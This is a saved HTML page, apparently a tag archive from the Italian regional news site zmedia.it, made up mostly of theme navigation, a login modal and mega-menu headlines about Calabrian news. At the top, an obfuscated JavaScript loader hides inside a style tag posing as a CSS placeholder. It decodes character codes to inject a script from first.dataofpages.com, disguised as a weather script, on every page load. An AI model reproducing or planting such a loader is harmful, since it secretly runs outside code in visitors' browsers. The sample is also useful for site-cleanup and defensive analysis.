	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-crosia tag-8712 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                lunedì, 2 Febbraio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22588";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5647";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-brigadiere-suicida-la-ricostruzione-dei-carabinieri-fermato-poco-prima-per-controllo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/02\/car-battista-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-brigadiere-suicida-la-ricostruzione-dei-carabinieri-fermato-poco-prima-per-controllo\/\"  rel=\"bookmark\" title=\"Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima per controllo\">Lamezia Terme, brigadiere suicida- la ricostruzione dei Carabinieri: fermato poco prima...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/litiga-con-i-compagni-e-li-minaccia-con-un-coltello-studente-delle-medie-disarmato-dagli-insegnanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/02\/minaccia-coltello-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/litiga-con-i-compagni-e-li-minaccia-con-un-coltello-studente-delle-medie-disarmato-dagli-insegnanti\/\"  rel=\"bookmark\" title=\"Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti\">Litiga con i compagni e li minaccia con un coltello, studente...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/treno-bloccato-dal-maltempo-a-ricadi-40-passeggeri-soccorsi-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/02\/6e257e39-5d2e-48e8-abe9-c6040e4f78b0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/treno-bloccato-dal-maltempo-a-ricadi-40-passeggeri-soccorsi-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili del Fuoco\">Treno bloccato per maltempo a Ricadi: 40 passeggeri soccorsi dai Vigili...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/battista-mastroianni-il-brigadiere-trovato-senza-vita-nella-propria-auto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/02\/IMG_3449-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/battista-mastroianni-il-brigadiere-trovato-senza-vita-nella-propria-auto\/\"  rel=\"bookmark\" title=\"Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto\">Battista Mastroianni &#8211; il Brigadiere trovato senza vita nella propria auto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
